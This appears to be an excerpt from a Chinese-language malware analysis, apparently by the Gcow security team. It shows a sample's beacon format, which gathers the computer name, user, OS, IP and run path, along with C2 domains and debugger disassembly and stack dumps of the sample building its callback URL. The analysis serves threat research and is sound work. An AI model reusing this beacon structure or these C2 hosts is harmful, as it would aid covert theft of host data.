 'id':生成的id
'act': 次数,
'data': { #收集的信息
'cn': '计算机名称',
'un': '当前用户名称',
'wd': 'Windows目录',
'vl': '系统版本以及各个盘符的属性和大小',
'li': '本地ip地址',
'pa': '当前exe运行的所在目录'
'vr': 2.0, #恶意软件版本
'dt': 'poisonfight.com\/idea' #中转C2
}
. 8BC3 mov eax,ebx
. E8 C859FAFF call Java7.00567354
. 8D45 FC lea eax,dword ptr ss:[ebp-0x4]
. 50 push eax
. 68 A41D5C00 push Java7.005C1DA4 UNICODE "http://"
. FF35 F0A75D00 push dword ptr ds:[0x5DA7F0]
. 68 C01D5C00 push Java7.005C1DC0 UNICODE ".php"
. 8D45 D0 lea eax,dword ptr ss:[ebp-0x30]
. BA 03000000 mov edx,0x3
. E8 8387E4FF call Java7.0040A130
. 8D45 D0 mov eax,dword ptr ss:[ebp-0x30]
. B9 60EA0000 mov ecx,0xEA60
EDI 0153A840 ASCII E8,"NO"
EIP 005C19A3 Java7.005C19A3
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(4000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00200246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
UNICODE dump
{"id": ","act":0,"data":{"cn":"
,"un": "wd":"C:\\windows","vl":"(C
|Windows7
,"li": "pa":
,"vr":"2.0","dt":"poisonfight.com\/idea"
}}
0012FEC4 005C1DC0 UNICODE ".php"
0012FEC8 015568DC UNICODE "cookiesqueen.com/innovative"
0012FECC 005C1DA4 UNICODE "http://"
0012FED0 0012FF2C
0012FED4 0012FF38 Pointer to next SEH record
0012FED8 005C1BEC SE handler
0012FEDC 0012FF30
0012FEE0 0153A840 ASCII E8,"NO"
0012FEE4 00000000
0012FEE8 00000001
0012FEEC 00000000
0012FEF0 00000000
0012FEF4 00000000
Gcow安全团队